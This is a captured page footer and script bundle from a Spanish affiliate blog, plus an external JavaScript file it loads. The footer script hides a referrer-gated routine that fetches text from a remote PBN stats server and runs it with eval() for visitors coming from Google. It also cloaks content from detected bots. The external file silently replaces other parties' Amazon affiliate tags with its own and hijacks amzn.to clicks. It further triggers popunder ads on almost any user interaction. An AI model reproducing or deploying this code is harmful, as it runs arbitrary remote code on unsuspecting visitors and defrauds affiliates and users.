        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Gesti%C3%B3n+Del+Tiempo+Y+Productividad+Personal%3A+Optimizando+Tu+D%C3%ADa", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 5186
content:
function inyectaMiBanner(){
	(function () {
	  // Crear contenedor
	  var footerBanner = document.createElement("div");
	  footerBanner.id = "consupermiso-footer";
	  footerBanner.style.position = "fixed";
	  footerBanner.style.bottom = "0";
	  footerBanner.style.left = "0";
	  footerBanner.style.width = "100%";
	  footerBanner.style.textAlign = "center";
	  footerBanner.style.zIndex = "9999";
	  footerBanner.style.background = "transparent";
	 var banners = [
		 
		 '<a href="https://join.honeygain.com/BITEL532E2" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/honeygain.png" style="max-width:100%; height:auto;"/></a>',
		/* '<a href="https://app.adjust.com/1rpbyipk_1rycdtcg?label=drh9nr" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/macadam.png" style="max-width:100%; height:auto;"/></a>',*/
    `<a title="Consupermiso - gana dinero desde casa"
       href="https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690"
       target="_blank" rel="nofollow noopener">
      <img width="728" height="90"
           alt="ConSuPermiso - gana dinero desde casa" loading="lazy" 
           src="https://www.consupermiso.com/assets-csp_new/img/728x90-csp-cashback.gif"
           style="max-width:100%; height:auto;">
    </a>`,
    `
    <a href="https://es.beruby.com/promocode/tologratis" target="_blank" rel="nofollow noopener">
      <img src="https://bitelchux.github.io/berubbybanner.png"
           alt="Banner 2" loading="lazy" 
           style="max-width:100%; height:auto;">
    </a>
    `
  ];

  // Elegir uno al azar
  var randomIndex = Math.floor(Math.random() * banners.length);
  footerBanner.innerHTML = banners[randomIndex];
	
	  // Añadir al body
	  document.body.appendChild(footerBanner);
	
	  // Evitar que tape contenido al final de la página
	  document.body.style.paddingBottom = "100px";
	})();
}
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
 var smartLinks = [
  "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf", /*adsterra*/
	 "https://es.beruby.com/promocode/tologratis",
	 "https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690",
	 "https://join.honeygain.com/BITEL532E2",
  /*"https://promocionesycolecciones.com/",*/
  "https://www.dailymotion.com/video/x9m414a",
	 /*"https://otieu.com/4/10456283", monetag*/
	 /*"https://rtouchingthewaterw.com?myIfV=1237155",admaven*/
	 /*"https://scrawnymind.com/SabRmM", hiltopads*/
"https://www.tiktok.com/@gnomolesteprogre/video/7594580070551948546",
  "https://www.youtube.com/shorts/lxwimvz39ho"
];

var smartLink = smartLinks[Math.floor(Math.random() * smartLinks.length)];
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function changeSelects() {
    const ul = document.querySelector("nav ul");
    if (!ul) return;

    const items = ul.querySelectorAll("li");
    if (items.length <= 50) return;

    const data = {};

    items.forEach(li => {
        const a = li.querySelector("a");
        if (!a) return;

        const parts = a.getAttribute("href").split("/").filter(Boolean);
        if (parts.length < 2) return;

        const provincia = parts[0];
        const municipio = parts[1];

        if (!data[provincia]) {
            data[provincia] = [];
        }

        data[provincia].push({
            municipio: municipio,
            url: a.getAttribute("href")
        });
		 // Ocultar UL original
    	li.style.display = "none";
    });

    // Crear selects
	
    const provinciaSelect = document.createElement("select");
    const municipioSelect = document.createElement("select");

    // Estilos dinámicos
    [provinciaSelect, municipioSelect].forEach(select => {
        select.style.margin = "0.5em";
        select.style.padding = "0.5em";
        select.style.fontSize = "large";
    });

    provinciaSelect.innerHTML = `<option value="">Selecciona provincia</option>`;
    municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
    municipioSelect.disabled = true;

    Object.keys(data).forEach(prov => {
        const option = document.createElement("option");
        option.value = prov;
        option.textContent = prov.charAt(0).toUpperCase() + prov.slice(1);
        provinciaSelect.appendChild(option);
    });

    provinciaSelect.addEventListener("change", function () {
        municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
        municipioSelect.disabled = !this.value;

        if (!this.value) return;

        data[this.value].forEach(item => {
            const opt = document.createElement("option");
            opt.value = item.url;
            opt.textContent = item.municipio;
            municipioSelect.appendChild(opt);
        });
    });

    municipioSelect.addEventListener("change", function () {
        if (this.value) {
            window.location.href = this.value;
        }
    });

    // Insertar en el DOM
    const wrapper = document.createElement("form");
    wrapper.className = "combos-localizacion";
    wrapper.appendChild(provinciaSelect);
    wrapper.appendChild(municipioSelect);

    ul.parentNode.insertBefore(wrapper, ul);

   
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  if (document.referrer && document.referrer.includes('tendedero.net')) {
	  document.querySelectorAll('div.menu-toggle').forEach(d => d.style.display='none');
      return;
  }
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  changeSelects();
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }
 	if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');

  
	/*
	  var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com']; 
	loadJSX("https://cdn.ouo.io/js/full-page-script.js");
	inyectaMiBanner();
	var time=10;
    if (isSpeedBotX())
      time=10000;
	setTimeout(initSmartLinkPopup, time);
	return 0;
	if(1==0 && document.URL.indexOf("cancionespronunciacion.com")>=1){
		//rollerads
		loadJSX("https://s0-greate.net/p/2421316");
		loadJSX("https://s0-greate.net/p/2425046");
	}
    */
	/*viads
	(function () {
	    var pageUrl = encodeURIComponent(window.top.location.href);
	    var el = document.createElement('script');
	    el.type = 'text/javascript';
	    el.src = 'https://player.viads.com/tag/load-106536.js?page_url='+pageUrl;
	    el.async = true;
	    window.top.document.head.append(el);
	})()
	*/
	
    /*setTimeout(loadAfterTime, time);*/
	
	
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
